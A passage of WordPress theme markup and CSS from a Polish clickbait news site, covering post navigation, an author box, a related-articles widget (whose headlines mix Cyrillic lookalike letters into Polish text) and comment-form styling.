-webkit-transform: translateZ(0);
min-height: 1px;
line-height: 1;
}.tdb-next-post span{
display: block;
font-size: 12px;
color: #747474;
margin-bottom: 7px;
}.tdb-next-post a{
font-size: 15px;
color: #222;
line-height: 21px;
-webkit-transition: color 0.2s ease;
transition: color 0.2s ease;
}.tdb-next-post a:hover{
color: #4db2ec;
}.tdb-post-next{
margin-left: 2%;
text-align: right;
}.tdb-post-prev{
margin-right: 2%;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
}
/* phone */
@media (max-width: 767px){
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://globalinfo.pl/15-akt%d0%berow-i-aktorek-ktorz%d1%83-moga-spojrz%d0%b5c-na-swoje-dzieci-niczym-w-lustrzane-odbicie/">15 aktоrów i aktorek, którzу mogą spojrzеć na swoje dzieci niczym w lustrzane odbicie</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://globalinfo.pl/20-%d0%besob-ktor%d0%b5-przypadkowo-zrobil%d1%83-zdje%d1%81ia-wygladaja%d1%81e-jak-dzi%d0%b5l%d0%b0-epoki-renesansu/">20 оsób, którе przypadkowo zrobiłу zdjęсia wyglądająсe jak dziеłа epoki renesansu</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_86 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_86{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{
display: table-cell;
vertical-align: top;
}.tdb-author-box .tdb-author-photo img{
display: block;
}.tdb-author-box .tdb-author-counters span{
display: inline-block;
background-color: #222;
margin: 0 10px 0 0;
padding: 5px 10px 4px;
font-family: 'Roboto', sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 1;
color: #fff;
}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{
display: block;
}.tdb-author-box .tdb-author-name{
margin: 7px 0 8px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: 700;
color: #222;
}.tdb-author-box .tdb-author-name:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-url{
margin-bottom: 6px;
font-size: 11px;
font-style: italic;
line-height: 21px;
color: #444;
}.tdb-author-box .tdb-author-url:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-descr{
font-size: 12px;
}.tdb-author-box .tdb-author-social{
margin-top: 4px;
}.tdb-author-box .tdb-social-item{
position: relative;
display: inline-block;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdb-author-box .tdb-social-item:last-child{
margin-right: 0 !important;
}.tdb-author-box .tdb-social-item i{
color: #000;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdb-author-box .tdb-social-item:hover i{
color: #000;
}.tdi_86{
padding: 21px;
border: 1px solid #ededed;
}.tdi_86 .tdb-author-info{
width: auto;
padding-bottom: 0;
padding-left: 21px;
}.tdi_86 .tdb-author-photo{
width: 117px;
transform: translateZ(0);
-webkit-transform: translateZ(0);
pointer-events: auto;
}.tdi_86 .tdb-social-item i{
font-size: 15px;
vertical-align: middle;
line-height: 15px;
}.tdi_86 .tdb-social-item i.td-icon-twitter,
.tdi_86 .tdb-social-item i.td-icon-linkedin,
.tdi_86 .tdb-social-item i.td-icon-pinterest,
.tdi_86 .tdb-social-item i.td-icon-blogger,
.tdi_86 .tdb-social-item i.td-icon-vimeo{
font-size: 12px;
}.tdi_86 .tdb-social-item{
min-width: 15px;
height: 15px;
margin: 10px 20px 10px 0;
}.tdi_86 .tdb-author-photo:hover:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* phone */
@media (max-width: 767px){
.tdi_86{
border: 1px solid #ededed;
}.tdi_86 .tdb-author-photo{
display: inline-block;
transform: translateZ(0);
-webkit-transform: translateZ(0);
}.tdi_86 .tdb-author-info{
display: inline-block;
width: 100%;
padding-top: 21px;
padding-left: 0;
}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-photo" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-name">Redakcja</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_87 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_87" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
font-family: 'Roboto', sans-serif;
position: absolute;
bottom: 0;
right: 0;
top: 0;
margin: auto 0;
z-index: 2;
background-color: #fff;
font-size: 13px;
line-height: 1;
color: #777;
text-align: right;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
cursor: pointer;
white-space: nowrap;
position: relative;
line-height: 29px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
font-size: 9px;
color: #777;
margin-left: 20px;
margin-right: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
content: '\e83d';
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
padding-left: 20px;
margin-right: -14px;
}
@media (max-width: 360px) {
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
}
.td-block-title-wrap .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-pulldown-filter-display-option:hover i {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
list-style: none;
position: absolute;
right: 0;
top: 100%;
padding: 18px 0;
background-color: rgb(255, 255, 255);
background-color: rgba(255, 255, 255, 0.95);
z-index: 999;
border-width: 1px;
border-color: #ededed;
border-style: solid;
display: none;
margin: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
list-style: none;
margin: 0;
}
.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
padding-bottom: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
content: '';
width: 70px;
height: 100%;
position: absolute;
margin-top: 2px;
top: 0;
right: 0;
z-index: 1;
opacity: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #777;
white-space: nowrap;
display: block;
line-height: 26px;
padding-left: 36px;
padding-right: 27px;
}
.td-block-title-wrap .td-pulldown-filter-link:hover {
color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-left: 24px;
padding-right: 20px !important;
}
}
</style>
<style>
/* custom css */
.tdb-single-related-posts{
display: inline-block;
width: 100%;
padding-bottom: 0;
overflow: visible;
}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
content: '';
display: table;
clear: both;
}.tdb-single-related-posts .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb-single-related-posts .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb-single-related-posts .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb-single-related-posts .td-image-container{
position: relative;
flex: 0 0 100%;
width: 100%;
height: 100%;
}.tdb-single-related-posts .td-module-thumb{
margin-bottom: 0;
}.tdb-single-related-posts .td-module-meta-info{
padding: 7px 0 0 0;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
}.tdb-single-related-posts .tdb-author-photo{
display: inline-block;
}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img{
vertical-align: middle;
}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{
vertical-align: text-top;
}.tdb-single-related-posts .entry-review-stars{
margin-left: 6px;
vertical-align: text-bottom;
}.tdb-single-related-posts .td-author-photo{
display: inline-block;
vertical-align: middle;
}.tdb-single-related-posts .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb-single-related-posts .td-category-pos-image .td-post-category{
left: 0;
}.tdb-single-related-posts .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb-single-related-posts .td-module-title{
font-family: 'Roboto', sans-serif;
font-weight: 500;
font-size: 13px;
line-height: 20px;
margin: 0;
}.tdb-single-related-posts .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{
margin: 20px 0 0;
}.tdb-single-related-posts div.tdb-block-inner:after{
content: '' !important;
padding: 0;
border: none;
}.tdb-single-related-posts .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
pointer-events: none;
}.tdb-dummy-data{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%);
padding: 8px 40px 9px;
background: rgba(0, 0, 0, 0.35);
color: #fff;
z-index: 100;
opacity: 0;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}.tdc-element:hover .tdb-dummy-data{
opacity: 1;
}.tdi_87 .entry-thumb{
background-position: center 50%;
}.tdi_87 .td-module-container{
flex-direction: column;
border-color: #eaeaea;
flex-grow: 1;
}.tdi_87 .td-image-container{
display: block; order: 0;
flex: 0 0 0;
}.tdi_87 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_87 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 9px;
margin-bottom: 9px;
display: flex;
}.tdi_87 .tdb-block-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_87 .td-module-container:before{
bottom: -9px;
border-color: #eaeaea;
}.tdi_87 .td-post-vid-time{
display: block;
}.tdi_87 .td-post-category{
display: inline-block;
}.tdi_87 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_87 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_87 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_87 .td-read-more{
display: none;
}.tdi_87 .td-post-author-name{
display: none;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: none;
}.tdi_87 .td-module-comments{
display: none;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}.tdi_87 .td_block_inner{
display: flex;
flex-wrap: wrap;
}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (max-width: 767px) {
.tdb-single-related-posts .td-module-title {
font-size: 17px;
line-height: 23px;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.tdi_87 .td-module-container{
flex-direction: row;
}.tdi_87 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_87 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_87 .td-module-container:before{
bottom: -13px;
}.tdi_87 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_87 .td-post-author-name{
display: inline-block;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: inline-block;
}.tdi_87 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_87 .entry-title{
margin: 0 0 6px 0;
font-size:14px !important;line-height:1.4 !important;
}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":574929,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "tdb_single_related";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "6991";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "2331";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_87 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/slubne-zdje%d1%81ia-tak-zl%d0%b5-z%d0%b5-st%d0%b0l%d1%83-sie-kultowe-domowych-albumach/" rel=" bookmark" class="td-image-wrap " title="Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578743-696a3054ae153-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/slubne-zdje%d1%81ia-tak-zl%d0%b5-z%d0%b5-st%d0%b0l%d1%83-sie-kultowe-domowych-albumach/" rel="bookmark" title="Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach">Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:34:27+01:00" >2026-01-16</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/rzuc-studia-i-%d1%80l%d0%b0c-moj-kredyt-historia-ktora-student-podzielil-sie-w-internecie-podzielil%d0%b0-ludzi/" rel=" bookmark" class="td-image-wrap " title="„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578739-696a2239c517d-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/rzuc-studia-i-%d1%80l%d0%b0c-moj-kredyt-historia-ktora-student-podzielil-sie-w-internecie-podzielil%d0%b0-ludzi/" rel="bookmark" title="„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi">„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:34:16+01:00" >2026-01-16</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/wypadek-pod-reczem-poli%d1%81janci-zaopiekowali-sie-czworon%d0%beznym-uczestnikiem-zdarzenia/" rel=" bookmark" class="td-image-wrap " title="Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578741-696a223a7386f-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/wypadek-pod-reczem-poli%d1%81janci-zaopiekowali-sie-czworon%d0%beznym-uczestnikiem-zdarzenia/" rel="bookmark" title="Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia">Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:34:15+01:00" >2026-01-16</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
<script>
var tdb_login_sing_in_shortcode="on";
</script>
<div class="td_block_wrap tdb_single_comments tdi_88 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
min-height: 34px;
height: auto;
}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{
margin-bottom: 0;
}.is-visually-hidden{
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}.tdb-comm-layout3 form,
.tdb-comm-layout5 form{
display: flex;
flex-wrap: wrap;
}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{
flex: 0 0 100%;
order: 1;
}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{
flex: 0 0 32%;
}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{
flex: 0 0 49%;
}.tdb-comm-layout5 .td-form-url{
flex: 0 0 100%;
}.tdb-comm-leave_reply_top .comments{
display: flex;
flex-direction: column;
}.tdb-comm-leave_reply_top .td-comments-title{
order: 0;
margin-bottom: 14px;
}.tdb-comm-leave_reply_top .comment-respond .form-submit{
order: 1;
margin-bottom: 21px;
}.tdb-comm-leave_reply_top .comment-list{
order: 2;
}.tdb-comm-leave_reply_top .comment-pagination{
order: 3;
}.tdi_88 .comment-link{
display: inline-block;
}.tdi_88 .comment{
border-bottom-style: dashed;
}.tdi_88 .comment .children{
border-top-style: dashed;
}@media (min-width: 767px) {
.tdb-comm-layout2 form,
.tdb-comm-layout4 form {
margin: 0 -10px;
}
.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond p {
padding: 0 10px;
}
.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email {
float: left;
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
float: left;
}
.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email {
float: left;
width: 50%;
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email {
margin-right: 2%;
}
}@media (max-width: 767px) {
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
flex: 0 0 100%;
}
}
